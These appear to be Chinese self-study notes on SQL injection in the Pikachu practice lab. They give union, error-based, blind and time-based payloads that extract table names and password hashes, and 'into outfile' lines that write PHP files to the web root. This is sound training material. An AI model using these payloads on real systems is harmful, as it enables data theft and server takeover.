小破站【pikachu 皮卡丘渗透靶场】 之 SQL注入 自学全套笔记
sql.txt大纲


数字型测试:
$id=$_POST['id']
select 字段1,字段2 from 表名 where id = 1 or 1=1;
字符型测试:
$uname=$_GET['username']
select 字段1,字段2 from 表名 where username='kobe' or 1=1#';
搜索型测试:
like '%%'
xxxx%' or 1=1 #
xx型测试:
=('')
xx') or 1=1 #
#获取表名:
select id,email from member where username = 'kobe' union select table_schema,table_name from information_schema.tables where table_schema='pikachu';
test payload:
kobe' union select table_schema,table_name from information_schema.tables where table_schema='pikachu'#
#获取字段名:
select id,email from member where username = 'kobe' union select table_name,column_name from information_schema.columns where table_name='users';
test payload:
kobe' union select table_name,column_name from information_schema.columns where table_name='users'#
#获取内容
select id,email from member where username = 'kobe' union select username,password from users;
test payload:
kobe' union select username,password from users#



#基于报错:updatexml()
kobe' and updatexml(1,version(),0)#
~
kobe' and updatexml(1,concat(0x7e,version()),0)#
kobe' and updatexml(1,concat(0x7e,database()),0)#
#报错只能一次显示一行
kobe' and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='pikachu')),0)#
可以使用limit一次一次进行获取表名:
kobe' and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='pikachu' limit 0,1)),0)#
获取到表名后,在获取列明,思路是一样的:
kobe' and updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_name='users' limit 0,1)),0)#
获取到列名称后,再来获取数据:
kobe' and updatexml(1,concat(0x7e,(select username from users limit 0,1)),0)#
kobe' and updatexml(1,concat(0x7e,(select password from users where username='admin' limit 0,1)),0)#
基于insert/update下的报错:
xiaohong' or updatexml(1,concat(0x7e,database()),0) or '
基于delete下的报错:
1 or updatexml(1,concat(0x7e,database()),0)
基于extractvalue()
kobe' and extractvalue(0,concat(0x7e,version()))#
基于floor()
kobe' and (select 2 from (select count(*),concat(version(),floor(rand(0)*2))x from information_schema.tables group by x)a)#
kobe' and (select 2 from (select count(*),concat((select password from users where username='admin' limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)#
基于http header:
Cookie: ant[uname]=admin' and updatexml(1,concat(0x7e,database()),0)#
firefox' or updatexml(1,concat(0x7e,database()),0) or '
kobe' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>112#
(select table_name from information_schema.tables where table_schema=database() limit 0,1)
基于时间的延迟:
kobe' and if((substr(database(),1,1))='a',sleep(5),null)#
宽字节注入:
1%df' or 1=1#
获取操作系统权限:


kobe' union select "",2 into outfile "/var/www/html/3.php"#
kobe' union select "",2 into outfile "/var/www/html/2.php"#
暴力破解表名和列名称:
kobe' and exists(select * from aa)#
kobe' and exists(select id from users)#
22.5-1 sqli基本概念和原理讲解(Av96582332,P22)
构建闭合 拼接
23.5-2 从一个数字型注入认识sql注入漏洞(Av96582332,P23)

注入时想象后台如何操作提交的数据
下拉传数据 后台接收是 $id=$_POST['id']
select 字段1,字段2 from 表名 where id =1 加上 or 1=1;
加上的部分永远为真,把数据所有内容遍历出来

burpsuite 抓包 id=1 or1=1&…
if(isset($_POST['submit'])&&$_POST['id']!=null){
//这里没有做任何处理,直接拼到select里面去了,形成Sql注入
$id=$_POST['id'];
$query="selectusername,emailfrommemberwhereid=$id";
$result=execute($link,$query);
//这里如果用==1,会严格一点
if(mysqli_num_rows($result)>=1){
while($data=mysqli_fetch_assoc($result)){
$username=$data['username'];
$email=$data['email'];
$html.="
youremailis:{$email}
}
}else{
$html.="
}
}
php文件在
D:\Program Files\xampp\htdocs\pikachu\vul\sqli
24.5-3 字符型的注入的讲解和演示(Av96582332,P24)
$uname_GET['username']
select 字段1,字段2 from 表名 where username='kobe'
字符串类型,必须加单引号或者双引号,否则报错
kobe or 1=1
无效,把这整个当作字符串查询,类似xss,构造闭合,合法的sql语句,让后台执行。
kobe' or 1=1#

kobe'与前面的单引号闭合掉,#把给的后面的单引号注释掉
mysql里注释是用 #或-- 双横杠空格
遍历出表里的信息
url中提交,要url编码
if(isset($_GET['submit'])&&$_GET['name']!=null){
//这里没有做任何处理,直接拼到select里面去了
$name=$_GET['name'];
//这里的变量是字符型,需要考虑闭合
$query="selectid,emailfrommemberwhereusername='$name'";
$result=execute($link,$query);
if(mysqli_num_rows($result)>=1){
while($data=mysqli_fetch_assoc($result)){
$id=$data['id'];
$email=$data['email'];
$html.="
youremailis:{$email}
}
}else{
$html.="
}
}

25.5-4 搜索型及xx型的理解和演示(Av96582332,P25)
select * from member where username like '%k%';
只是用'%包了起来
like '%xxx%' or 1=1 #
%xxx%' or 1=1 #
=('xx') or 1=1 #'
xx') or 1=1 #'
if(isset($_GET['submit'])&&$_GET['name']!=null){
//这里没有做任何处理,直接拼到select里面去了
$name=$_GET['name'];
//这里的变量是字符型,需要考虑闭合
$query="selectid,emailfrommemberwhereusername=('$name')";
$result=execute($link,$query);
if(mysqli_num_rows($result)>=1){
while($data=mysqli_fetch_assoc($result)){
$id=$data['id'];
$email=$data['email'];
$html.="
youremailis:{$email}
}
}else{
$html.="
}
}

26.5-5 sqli手动测试-通过union进行数据获取(Av96582332,P26)
select id,email from member where username='kobe' union select username,pw from member where id=1;
select id,email from member where username='kobe' union select username,pw,email from member where id=1; //报错


select database();
不加s,获取当前数据库名称
select user();
获取当前用户的权限
select version();
获取对应版本
回到字符型注入(get)
用 order by 确认查询对应有多少个字段(查询排序,1-9,a-z)
select id,email from member where username='kobe' order by 1;
查询结果按第一列排序
select id,email from member where username='kobe' order by 2;
用第二列排序
select id,email from member where username='kobe' order by 3;
不认识第三列报错,只有两列,就是主查询只有两个字段
二分法测试 数除以二
a' order by 5#
Unknown column '5' in 'order clause'
a' order by 3#
Unknown column '3' in 'order clause'
a' order by 2#
您输入的username不存在,请重新输入!(已经正常执行,没有报错,就是两个字段)
a' union select database(),user()#
your uid:pikachu
your email is: root@localhost
a' union select version(),4#
your uid:10.4.10-MariaDB
your email is: 4
打印出4

27.5-6 通过information_schema拿下数据库案例演示(Av96582332,P27)
show databases;
显示数据库
use information_schema;
(会显示Database changed)
show tables;
表里会存整个数据库实例的相关信息
重要的有两张表
- TABLES
表里会存整个数据库实例的相关信息
desc TABLES;
查看里面的字段
- COLUMNS
列名表
desc COLUMNS;
它里面也
MariaDB [pikachu]> show databases;
+--------------------+
| Database |
+--------------------+
| challenges |
| dvwa |
| information_schema |
| mysql |
| performance_schema |
| phpmyadmin |
| pikachu |
| security |
| test |
+--------------------+
9 rows in set (0.001 sec)
MariaDB [pikachu]> use information_schema;
Database changed
MariaDB [information_schema]> show tables;
+---------------------------------------+
| Tables_in_information_schema |
+---------------------------------------+
| ALL_PLUGINS |
| APPLICABLE_ROLES |
| CHARACTER_SETS |
| CHECK_CONSTRAINTS |
| COLLATIONS |
| COLLATION_CHARACTER_SET_APPLICABILITY |
| COLUMNS |
| COLUMN_PRIVILEGES |
| ENABLED_ROLES |
| ENGINES |
| EVENTS |
| FILES |
| GLOBAL_STATUS |
| GLOBAL_VARIABLES |
| KEY_CACHES |
| KEY_COLUMN_USAGE |
| OPTIMIZER_TRACE |
| PARAMETERS |
| PARTITIONS |
| PLUGINS |
| PROCESSLIST |
| PROFILING |
| REFERENTIAL_CONSTRAINTS |
| ROUTINES |
| SCHEMATA |
| SCHEMA_PRIVILEGES |
| SESSION_STATUS |
| SESSION_VARIABLES |
| STATISTICS |
| SYSTEM_VARIABLES |
| TABLES |
| TABLESPACES |
| TABLE_CONSTRAINTS |
| TABLE_PRIVILEGES |
| TRIGGERS |
| USER_PRIVILEGES |
| VIEWS |
| GEOMETRY_COLUMNS |
| SPATIAL_REF_SYS |
| CLIENT_STATISTICS |
| INDEX_STATISTICS |
| INNODB_SYS_DATAFILES |
| USER_STATISTICS |
| INNODB_SYS_TABLESTATS |
| INNODB_LOCKS |
| INNODB_MUTEXES |
| INNODB_CMPMEM |
| INNODB_CMP_PER_INDEX |
| INNODB_CMP |
| INNODB_FT_DELETED |
| INNODB_CMP_RESET |
| INNODB_LOCK_WAITS |
| TABLE_STATISTICS |
| INNODB_TABLESPACES_ENCRYPTION |
| INNODB_BUFFER_PAGE_LRU |
| INNODB_SYS_FIELDS |
| INNODB_CMPMEM_RESET |
| INNODB_SYS_COLUMNS |
| INNODB_FT_INDEX_TABLE |
| INNODB_CMP_PER_INDEX_RESET |
| user_variables |
| INNODB_FT_INDEX_CACHE |
| INNODB_SYS_FOREIGN_COLS |
| INNODB_FT_BEING_DELETED |
| INNODB_BUFFER_POOL_STATS |
| INNODB_TRX |
| INNODB_SYS_FOREIGN |
| INNODB_SYS_TABLES |
| INNODB_FT_DEFAULT_STOPWORD |
| INNODB_FT_CONFIG |
| INNODB_BUFFER_PAGE |
| INNODB_SYS_TABLESPACES |
| INNODB_METRICS |
| INNODB_SYS_INDEXES |
| INNODB_SYS_VIRTUAL |
| INNODB_TABLESPACES_SCRUBBING |
| INNODB_SYS_SEMAPHORE_WAITS |
+---------------------------------------+
77 rows in set (0.000 sec)
MariaDB [information_schema]> desc tables;
+------------------+---------------------+------+-----+---------+-------+
| Field | Type | Null | Key | Default | Extra |
+------------------+---------------------+------+-----+---------+-------+
| TABLE_CATALOG | varchar(512) | NO | | | |
| TABLE_SCHEMA | varchar(64) | NO | | | |
| TABLE_NAME | varchar(64) | NO | | | |
| TABLE_TYPE | varchar(64) | NO | | | |
| ENGINE | varchar(64) | YES | | NULL | |
| VERSION | bigint(21) unsigned | YES | | NULL | |
| ROW_FORMAT | varchar(10) | YES | | NULL | |
| TABLE_ROWS | bigint(21) unsigned | YES | | NULL | |
| AVG_ROW_LENGTH | bigint(21) unsigned | YES | | NULL | |
| DATA_LENGTH | bigint(21) unsigned | YES | | NULL | |
| MAX_DATA_LENGTH | bigint(21) unsigned | YES | | NULL | |
| INDEX_LENGTH | bigint(21) unsigned | YES | | NULL | |
| DATA_FREE | bigint(21) unsigned | YES | | NULL | |
| AUTO_INCREMENT | bigint(21) unsigned | YES | | NULL | |
| CREATE_TIME | datetime | YES | | NULL | |
| UPDATE_TIME | datetime | YES | | NULL | |
| CHECK_TIME | datetime | YES | | NULL | |
| TABLE_COLLATION | varchar(32) | YES | | NULL | |
| CHECKSUM | bigint(21) unsigned | YES | | NULL | |
| CREATE_OPTIONS | varchar(2048) | YES | | NULL | |
| TABLE_COMMENT | varchar(2048) | NO | | | |
| MAX_INDEX_LENGTH | bigint(21) unsigned | YES | | NULL | |
| TEMPORARY | varchar(1) | YES | | NULL | |
+------------------+---------------------+------+-----+---------+-------+
23 rows in set (0.075 sec)
MariaDB [information_schema]> show tables;
+---------------------------------------+
| Tables_in_information_schema |
+---------------------------------------+
| ALL_PLUGINS |
| APPLICABLE_ROLES |
| CHARACTER_SETS |
| CHECK_CONSTRAINTS |
| COLLATIONS |
| COLLATION_CHARACTER_SET_APPLICABILITY |
| COLUMNS |
| COLUMN_PRIVILEGES |
| ENABLED_ROLES |
| ENGINES |
| EVENTS |
| FILES |
| GLOBAL_STATUS |
| GLOBAL_VARIABLES |
| KEY_CACHES |
| KEY_COLUMN_USAGE |
| OPTIMIZER_TRACE |
| PARAMETERS |
| PARTITIONS |
| PLUGINS |
| PROCESSLIST |
| PROFILING |
| REFERENTIAL_CONSTRAINTS |
| ROUTINES |
| SCHEMATA |
| SCHEMA_PRIVILEGES |
| SESSION_STATUS |
| SESSION_VARIABLES |
| STATISTICS |
| SYSTEM_VARIABLES |
| TABLES |
| TABLESPACES |
| TABLE_CONSTRAINTS |
| TABLE_PRIVILEGES |
| TRIGGERS |
| USER_PRIVILEGES |
| VIEWS |
| GEOMETRY_COLUMNS |
| SPATIAL_REF_SYS |
| CLIENT_STATISTICS |
| INDEX_STATISTICS |
| INNODB_SYS_DATAFILES |
| USER_STATISTICS |
| INNODB_SYS_TABLESTATS |
| INNODB_LOCKS |
| INNODB_MUTEXES |
| INNODB_CMPMEM |
| INNODB_CMP_PER_INDEX |
| INNODB_CMP |
| INNODB_FT_DELETED |
| INNODB_CMP_RESET |
| INNODB_LOCK_WAITS |
| TABLE_STATISTICS |
| INNODB_TABLESPACES_ENCRYPTION |
| INNODB_BUFFER_PAGE_LRU |
| INNODB_SYS_FIELDS |
| INNODB_CMPMEM_RESET |
| INNODB_SYS_COLUMNS |
| INNODB_FT_INDEX_TABLE |
| INNODB_CMP_PER_INDEX_RESET |
| user_variables |
| INNODB_FT_INDEX_CACHE |
| INNODB_SYS_FOREIGN_COLS |
| INNODB_FT_BEING_DELETED |
| INNODB_BUFFER_POOL_STATS |
| INNODB_TRX |
| INNODB_SYS_FOREIGN |
| INNODB_SYS_TABLES |
| INNODB_FT_DEFAULT_STOPWORD |
| INNODB_FT_CONFIG |
| INNODB_BUFFER_PAGE |
| INNODB_SYS_TABLESPACES |
| INNODB_METRICS |
| INNODB_SYS_INDEXES |
| INNODB_SYS_VIRTUAL |
| INNODB_TABLESPACES_SCRUBBING |
| INNODB_SYS_SEMAPHORE_WAITS |
+---------------------------------------+
77 rows in set (0.001 sec)
MariaDB [information_schema]> desc COLUMNS;
+--------------------------+---------------------+------+-----+---------+-------+
| Field | Type | Null | Key | Default | Extra |
+--------------------------+---------------------+------+-----+---------+-------+
| TABLE_CATALOG | varchar(512) | NO | | | |
| TABLE_SCHEMA | varchar(64) | NO | | | |
| TABLE_NAME | varchar(64) | NO | | | |
| COLUMN_NAME | varchar(64) | NO | | | |
| ORDINAL_POSITION | bigint(21) unsigned | NO | | 0 | |
| COLUMN_DEFAULT | longtext | YES | | NULL | |
| IS_NULLABLE | varchar(3) | NO | | | |
| DATA_TYPE | varchar(64) | NO | | | |
| CHARACTER_MAXIMUM_LENGTH | bigint(21) unsigned | YES | | NULL | |
| CHARACTER_OCTET_LENGTH | bigint(21) unsigned | YES | | NULL | |
| NUMERIC_PRECISION | bigint(21) unsigned | YES | | NULL | |
| NUMERIC_SCALE | bigint(21) unsigned | YES | | NULL | |
| DATETIME_PRECISION | bigint(21) unsigned | YES | | NULL | |
| CHARACTER_SET_NAME | varchar(32) | YES | | NULL | |
| COLLATION_NAME | varchar(32) | YES | | NULL | |
| COLUMN_TYPE | longtext | NO | | | |
| COLUMN_KEY | varchar(3) | NO | | | |
| EXTRA | varchar(30) | NO | | | |
| PRIVILEGES | varchar(80) | NO | | | |
| COLUMN_COMMENT | varchar(1024) | NO | | | |
| IS_GENERATED | varchar(6) | NO | | | |
| GENERATION_EXPRESSION | longtext | YES | | NULL | |
+--------------------------+---------------------+------+-----+---------+-------+
22 rows in set (0.084 sec)
以下易出错,确保是英文状态输入逗号、引号、句号
#已知数据库名称pikachu,获取表名:
select id,email from member where username = 'kobe' union select table_schema,table_name from information_schema.tables where table_schema='pikachu';
union查询的字段和主查询一致,数据库名称,数据库表名称
可以跨数据库查询
test payload:
kobe' union select table_schema,table_name from information_schema.tables where table_schema='pikachu'#
your uid:pikachu
your email is: httpinfo
your uid:pikachu
your email is: member
your uid:pikachu
your email is: message
your uid:pikachu
your email is: users
your uid:pikachu
your email is: xssblind
#获取字段名:
select id,email from member where username = 'kobe' union select table_name,column_name from information_schema.columns where table_name='users';
test payload:
kobe' union select table_name,column_name from information_schema.columns where table_name='users'#
your uid:3
your email is: [email protected]
your uid:users
your email is: user_id
your uid:users
your email is: first_name
your uid:users
your email is: last_name
your uid:users
your email is: user
your uid:users
your email is: password
your uid:users
your email is: avatar
your uid:users
your email is: last_login
your uid:users
your email is: failed_login
your uid:users
your email is: CURRENT_CONNECTIONS
your uid:users
your email is: TOTAL_CONNECTIONS
your uid:users
your email is: id
your uid:users
your email is: username
your uid:users
your email is: level
#获取内容
select id,email from member where username = 'kobe' union select username,password from users;
test payload:
kobe' union select username,password from users#
your uid:admin
your email is: e10adc3949ba59abbe56e057f20f883e
your uid:pikachu
your email is: 670b14728ad9902aecba32e22fa4f6bd
your uid:test
your email is: e99a18c428cb38d5f260853678922e03
密码经过md5加密
28.5-7 sqli基于函数报错的的方式来进行利用(Av96582332,P28)

#基于报错:updatexml()
kobe' and updatexml(1,version(),0)#
XPATH syntax error: '.10-MariaDB'
kobe' and updatexml(1,concat(0x7e,version()),0)#
XPATH syntax error: '~10.4.10-MariaDB'
kobe' and updatexml(1,concat(0x7e,database()),0)#
XPATH syntax error: '~pikachu'
concat把传入参数组合成一个完整的字符串打印出来,把前面字符串和后面表达式执行的结果构成一个字符串。
0x7e 代表波浪号~
#报错只能一次显示一行
kobe' and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='pikachu')),0)#
Subquery returns more than 1 row 返回数据多于一行
多操作几次,用limit一次一次进行获取表名:
加limit 0,1表示把查询出来的数据从第0个位置开始取,取1行(步长是1),是第一个表
kobe' and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='pikachu' limit 0,1)),0)#
XPATH syntax error: '~httpinfo'
从第一个位置开始取,步长是1,是第二个表
kobe' and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='pikachu' limit 1,1)),0)#
XPATH syntax error: '~member'
第三个表
kobe' and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='pikachu' limit 2,1)),0)#
XPATH syntax error: '~message'
kobe' and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='pikachu' limit 3,1)),0)#
XPATH syntax error: '~users'
kobe' and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='pikachu' limit 4,1)),0)#
XPATH syntax error: '~xssblind'
kobe' and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='pikachu' limit 5,1)),0)#
您输入的username不存在,请重新输入!
获取到表名后,再获取列名,思路是一样的:
kobe' and updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_name='users' limit 0,1)),0)#
XPATH syntax error: '~user_id'
kobe' and updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_name='users' limit 1,1)),0)#
XPATH syntax error: '~first_name'
kobe' and updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_name='users' limit 2,1)),0)#
XPATH syntax error: '~last_name'
kobe' and updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_name='users' limit 3,1)),0)#
XPATH syntax error: '~user'
kobe' and updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_name='users' limit 4,1)),0)#
XPATH syntax error: '~password'
kobe' and updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_name='users' limit 5,1)),0)#
XPATH syntax error: '~avatar'
kobe' and updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_name='users' limit 6,1)),0)#
XPATH syntax error: '~last_login'
kobe' and updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_name='users' limit 7,1)),0)#
XPATH syntax error: '~failed_login'
8,1
XPATH syntax error: '~USER'
9,1
XPATH syntax error: '~CURRENT_CONNECTIONS'
10,1
XPATH syntax error: '~TOTAL_CONNECTIONS'
11,1
XPATH syntax error: '~id'
12,1
XPATH syntax error: '~username'
13,1
XPATH syntax error: '~password'
14,1
您输入的username不存在,请重新输入!
获取到列名称后,再来获取数据:
kobe' and updatexml(1,concat(0x7e,(select username from users limit 0,1)),0)#
XPATH syntax error: '~admin'
kobe' and updatexml(1,concat(0x7e,(select password from users where username='admin' limit 0,1)),0)#
XPATH syntax error: '~e10adc3949ba59abbe56e057f20f883'
29.5-8 基于insert update delete的注入利用案(Av96582332,P29)
跟前面不同,两者都不能进行 union查询,因为是操作,只能用报错获取信息
insert 是用or做闭合
进mysql命令行
insert into member(username,pw,sex,phonenum,email,address) values('xiaohong',111111,1,2,3,4);
Query OK, 1 row affected (0.004 sec)正常插入
select * from member;
+----+----------+----------------------------------+------+-------------+-----------------------+-------------------+
| id | username | pw | sex | phonenum | address | email |
+----+----------+----------------------------------+------+-------------+-----------------------+-------------------+
| 1 | vince | e10adc3949ba59abbe56e057f20f883e | boy | 18626545453 | chain | [email protected] |
| 2 | allen | e10adc3949ba59abbe56e057f20f883e | boy | 13676767767 | nba 76 | [email protected] |
| 3 | kobe | e10adc3949ba59abbe56e057f20f883e | boy | 15988767673 | nba lakes | [email protected] |
| 4 | grady | e10adc3949ba59abbe56e057f20f883e | boy | 13676765545 | nba hs | [email protected] |
| 5 | kevin | e10adc3949ba59abbe56e057f20f883e | boy | 13677676754 | Oklahoma City Thunder | [email protected] |
| 6 | lucy | e10adc3949ba59abbe56e057f20f883e | girl | 12345678922 | usa | [email protected] |
| 7 | lili | e10adc3949ba59abbe56e057f20f883e | girl | 18656565545 | usa | [email protected] |
| 25 | xiaohong | 111111 | 1 | 2 | 4 | 3 |
+----+----------+----------------------------------+------+-------------+-----------------------+-------------------+
8 rows in set (0.000 sec)
